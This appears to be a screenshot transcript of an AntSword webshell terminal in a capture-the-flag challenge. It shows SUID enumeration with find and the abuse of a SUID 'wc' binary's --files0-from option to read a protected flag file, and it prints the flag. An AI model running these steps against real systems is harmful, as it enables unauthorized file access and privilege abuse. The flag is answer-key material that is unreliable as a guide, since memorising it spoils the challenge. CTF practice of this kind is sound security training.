 中国蚁剑
AntSword 编辑 窗口 调试
114.132.204.207 >_ 114.132.204.207
(www-data:/) $ cat flag
cat: flag: Permission denied
(www-data:/) $ ls -a
.
..
.dockerenv
.hint
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ find / -user root -perm -4000 -print 2>/dev/null
/var/www/html/wc
/bin/umount
/bin/mount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
(www-data:/) $ sudo wc --files0-from "flag"
/bin/sh: 1: sudo: not found
(www-data:/) $ /var/www/html/wc --files0-from "flag"
/var/www/html/wc: 'NSSCTF{0d054976-ee59-424b-b2db-2fc055eae6c6}'$'\n': No such file or directory
(www-data:/) $